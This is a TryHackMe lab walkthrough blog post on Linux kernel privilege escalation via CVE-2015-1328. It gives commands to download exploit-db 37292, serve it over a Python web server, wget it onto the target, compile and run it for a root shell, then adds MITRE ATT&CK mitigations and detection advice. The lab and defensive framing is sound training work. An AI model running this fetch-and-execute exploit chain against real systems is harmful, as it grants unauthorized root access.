Introduction
Welcome back to Notes By Nisha! In this walkthrough, we’ll explore the Kernel Exploits section of the Linux Privilege Escalation room on TryHackMe.
I’ll walk you through the steps I took to escalate privileges on the target machine, and as a Blue Teamer at heart, I’ll follow up with defensive strategies mapped to the MITRE ATT&CK Framework.
Task 1 - Introduction
This TryHackMe room covers privilege escalation techniques on Linux systems. In this section, we focus on exploiting a kernel vulnerability to gain root access.
Task 2 - What is Privilege Escalation?
Privilege escalation occurs when an attacker exploits a flaw to elevate their access rights. On Linux systems, this often means escalating from a standard user to root, gaining complete control over the system.
Task 3 - Enumeration
Enumeration is a critical step in identifying potential privilege escalation paths. Here’s how I approached it on the target machine.

Q: What is the hostname of the target system?
hostname
Answer: wade7363

Q: What is the Linux kernel version of the target system?
uname -r
Answer: 3.13.0-24-generic

Q: What Linux is this?
cat /etc/os-release
Answer: Ubuntu 14.04 LTS
Q: What version of the Python language is installed on the system?
python --version
Answer: 2.7.6

Q: What vulnerability seem to affect the kernel of the target system? (Enter a CVE number)

Using the kernel version we discovered, I performed a Google search:
This led me to CVE-2015-1328, a vulnerability in overlayfs that allows privilege escalation.
https://www.exploit-db.com/exploits/37292
Answer: CVE-2015-1328
Task 4 - Automated Enumeration Tools
Automated enumeration tools are essential when auditing a Linux system for privilege escalation opportunities. These tools speed up the process by identifying kernel versions, misconfigurations, weak permissions, and potential exploits.
Here are some commonly used tools:
-
LinPEAS
A comprehensive script for Linux privilege escalation auditing. It checks for misconfigurations, kernel vulnerabilities, and more. -
LinEnum
Automates the process of gathering information on a system to identify potential escalation vectors. -
LES (Linux Exploit Suggester)
Suggests possible exploits for the system based on kernel version and other parameters. -
Linux Smart Enumeration
A script for gathering system information and highlighting potential privilege escalation paths. -
Linux Priv Checker
Another lightweight script that checks for common privilege escalation vectors.
Note: Install and try a few automated enumeration tools on your own local Linux distribution for practice.
No answer is needed for this task in the TryHackMe room.
✅ CVE-2015-1328 Vulnerability Description Vulnerability Name: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ‘overlayfs’ Local Privilege Escalation CVE ID: CVE-2015-1328 Exploit Type: Local Privilege Escalation
Affected Systems:
- Ubuntu 12.04, 14.04, 14.10, 15.04
- Linux Kernel versions 3.13.0 through 3.19 (on vulnerable distributions)
🔎 Vulnerability Overview This vulnerability exists in the overlayfs filesystem implementation in affected versions of the Linux kernel. Overlayfs is a union mount filesystem that allows a virtual merge of two filesystems: a lower (read-only) layer and an upper (read/write) layer.
The issue stems from improper permission checking when a user mounts an overlay filesystem. In these vulnerable kernel versions, unprivileged users can exploit overlayfs to perform unauthorized operations—specifically, they can create files with elevated privileges or execute code as root.
⚠️ Exploit Details The overlayfs functionality doesn’t properly verify access control during mount operations. Attackers can mount overlay filesystems in restricted locations and override files in a way that allows them to escalate privileges. An unprivileged local user can leverage this flaw to gain root-level access by exploiting the flawed permissions of the overlay mounts.
🛠️ Impact If successfully exploited, this vulnerability grants a local attacker full root access, allowing them to:
- Run arbitrary code as root
- Install rootkits
- Access and modify sensitive data
- Disable security controls
This makes it a critical privilege escalation vulnerability in vulnerable Ubuntu systems.
📅 Discovery and Patch Reported by: Philip Pettersson Fixed in: Kernel versions 3.19 and later (Ubuntu released patched kernels) Patch applied by improving permission checks on overlayfs operations, ensuring that unprivileged users can’t exploit them.
Reference: CVE-2015-1328 Details
Task 5 - Privilege Escalation: Kernel Exploits
The goal of privilege escalation is to gain root-level access to the target system. This is often achieved by exploiting known vulnerabilities or misconfigurations that allow a user to increase their privileges.
On Linux systems, the kernel controls communication between hardware and software. Because of its critical role, the kernel runs with high privileges. Successfully exploiting a kernel vulnerability can result in full root access.
Kernel Exploit Methodology
Exploiting kernel vulnerabilities generally involves three simple steps:
- Identify the kernel version on the target.
- Search for known exploits affecting that version.
- Execute the exploit to escalate privileges.
⚠️ Note: Kernel exploits can be unstable. Failed attempts may crash the system (kernel panic). Always consider the risks before running them in live environments. Lab and CTF scenarios are great for safe practice.
Researching Kernel Exploits
Once you know the kernel version, begin your research:
- Use Google to search for known exploits (e.g.,
3.13.0-24-generic exploit). - Check vulnerability databases like CVE Details.
- Use automated tools such as LES (Linux Exploit Suggester). Be aware of potential false positives or false negatives in their reports.
Important Reminders Before Running Exploits
- Be specific—but not overly narrow—when searching for exploits.
- Understand how the exploit works before running it. Some can destabilize or weaken the system, which is unacceptable in a real penetration test.
- Some exploits require manual interaction after execution. Always read the instructions and comments provided by the exploit author.
- To transfer exploit code from your machine to the target, use Python’s
SimpleHTTPServer(orhttp.serverin Python 3) and download it withwget.
In this exercise, I followed this methodology to identify and exploit CVE-2015-1328 on the target’s vulnerable kernel. Below are the exact steps I took, along with screenshots.
Downloading and Preparing the Exploit

I downloaded the exploit to my Kali attack VM using the following command:
wget https://www.exploit-db.com/exploits/37292
For better organization, I renamed the file with a .c extension and moved it to my transfers directory:
sudo mv 37292 /home/nisha/transfers/37292.c
This step is optional, but I like to keep my files organized by function and target.

Hosting a Web Server to Transfer the Exploit
Next, I hosted a Python web server on port 8080 from my Kali VM to serve the exploit to the target machine:
python3 -m http.server 8080
Transferring and Executing the Exploit on the Target VM

First, I verified my Kali VM’s IP address using the ifconfig command. My IP was 10.2.119.123.
ifconfig

Downloading the Exploit on the Target Machine
On the target VM, I navigated to the /tmp directory since it is typically world-writable. Then, I downloaded the exploit from my Kali machine’s Python web server:
cd /tmp
wget http://10.2.119.123:8080/37292.c
Compiling and Running the Exploit
I then compiled the downloaded .c file using gcc and created an executable binary:
gcc 37292.c -o 37292
Finally, I ran the exploit:
./37292
Confirming Root Access
It appeared a root shell was successfully spawned. I confirmed my privileges by running the following commands:
whoami
id
Locating and Retrieving the Flag
While still in /tmp, I navigated to the /home directory and listed its contents:
cd /home
ls
I noticed a home directory for matt. Inside that folder, I found the flag1.txt file and viewed its contents:
cd matt
ls
cat flag1.txt
I could have used a find command to save a few extra keystrokes, but the misison is accomplished, nonetheless!!
find / -name "flag1.txt" 2>/dev/null
Switching to Defense: How Can We Stop This?
After gaining root access through a kernel exploit, it’s critical to understand how defenders can prevent, detect, and mitigate these attacks. Let’s break it down using the MITRE ATT&CK Framework.
Defender’s Corner
Now that we’ve demonstrated how an attacker can escalate privileges using a kernel exploit, let’s shift our focus to the defensive side. By leveraging the MITRE ATT&CK Framework, defenders can better understand, mitigate, and detect these techniques.
MITRE ATT&CK Mapping
| Tactic | Technique | ID |
|---|---|---|
| Privilege Escalation | Exploitation for Privilege Escalation | T1068 |
- Technique Name: Exploitation for Privilege Escalation
- Technique ID: T1068
- Description: This technique involves exploiting a software vulnerability to escalate privileges on a system, in this case by targeting a kernel flaw (CVE-2015-1328).
Mitigations
| Mitigation | How It Applies to T1068 |
|---|---|
| M1051: Patch Management | Regular kernel patching prevents exploitation of known vulnerabilities like CVE-2015-1328. |
| M1038: Execution Prevention | Use security modules such as SELinux or AppArmor to block unauthorized code execution, especially in common temp directories like /tmp. |
| M1047: Audit and Monitor Process Execution | Log and alert on suspicious activity, such as compiling code with gcc or executing binaries from unusual locations. |
| M1018: Privileged Account Management | Apply least privilege principles and limit users’ ability to execute privileged operations or access sensitive areas of the system. |
References
Detection Opportunities
A multi-layered detection strategy is essential for identifying and responding to privilege escalation attempts like the one demonstrated in this walkthrough. Combining log monitoring solutions, such as Splunk, with Endpoint Detection and Response (EDR) platforms enhances visibility and speeds up threat detection and response.
-
Process Monitoring
Monitor for unusual use of compilers likegccby non-administrative users, especially on production systems where such tools shouldn’t be present. Splunk can aggregate and analyze logs for these events, while EDR solutions can alert on or block suspicious process execution in real time. -
File Monitoring
Watch for the creation or execution of files in world-writable directories such as/tmp,/var/tmp, and/dev/shm. EDR solutions often provide file integrity monitoring capabilities and can enforce execution prevention policies in these directories. Log data forwarded to Splunk can be analyzed to detect anomalies in file activity. -
Unusual Network Activity
Detect unexpected outbound HTTP requests using tools likewgetorcurl, particularly from systems that typically do not initiate such traffic. EDR tools may offer network monitoring or integrate with network security appliances to detect and block malicious downloads. Logs from firewalls, proxies, or EDR sensors can be sent to Splunk for correlation and alerting. -
Privilege Escalation Detection
Track instances where non-privileged users escalate to root or other administrative accounts unexpectedly. EDR platforms often have built-in analytics to detect privilege escalation attempts and can isolate compromised endpoints. Splunk can assist by correlating authentication and process logs to highlight suspicious activity. -
Kernel Module Monitoring
Monitor kernel module loading events to detect potential rootkits or malicious kernel manipulations post-exploitation. This is an area where advanced EDR solutions that support Linux endpoints can provide additional visibility. These events can also be collected and analyzed in Splunk for further investigation.
Hardening Recommendations
-
Keep Systems Patched:
Regularly update your Linux kernels and other software. Subscribe to distribution security mailing lists (Ubuntu Security Announcements, etc.) for timely notifications. -
Restrict Compiler Access:
Remove unnecessary development tools likegccfrom production environments. If they are required, restrict their use to specific administrative accounts. -
Implement Mandatory Access Controls (MAC):
Enable and configure SELinux or AppArmor to restrict the actions that processes and users can perform, reducing the chance of successful exploitation. -
Secure Temporary Directories:
Mount/tmp,/var/tmp, and/dev/shmwith thenoexecandnodevoptions to prevent execution of binaries from these locations.
Key Takeaways
- Privilege escalation exploits are powerful, but they rely on unpatched vulnerabilities and insecure configurations.
- Proactive system hardening, robust patch management, and continuous monitoring are critical in reducing your organization’s risk exposure.
- Understanding the attack paths helps defenders implement targeted controls that can prevent or detect similar threats in the future.
Conclusion
This walkthrough showcased both offensive techniques—exploiting CVE-2015-1328 for privilege escalation—and defensive strategies based on the MITRE ATT&CK Framework.
As defenders, staying ahead of these threats requires a solid understanding of how attackers operate and leveraging tools and frameworks to harden systems, detect attacks, and respond effectively.
➡️ If you found this guide helpful, follow me for more offensive and defensive cybersecurity content!
➡️ Stay sharp!
➡️ Notes By Nisha